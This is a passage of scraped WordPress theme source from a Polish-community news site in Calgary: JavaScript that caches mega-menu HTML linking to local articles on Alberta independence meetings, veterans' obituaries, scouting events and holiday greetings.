src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  